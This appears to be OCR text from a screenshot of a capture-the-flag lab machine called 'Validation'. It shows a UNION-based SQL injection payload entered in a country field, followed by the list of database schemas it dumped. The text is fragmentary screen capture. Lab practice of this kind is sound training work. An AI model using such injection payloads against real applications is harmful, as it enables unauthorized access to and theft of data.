 192.168.100.61
10.10.14.6
10.10.11.116 - Validation
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
10.10.11.116/account.php
10.10.11.116/account.php
7
Bur
Import bookmarks...
Hacking Playground
Welcome oldboy
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
Oldb
admin'
information_schema
performance_schema
mysql
registration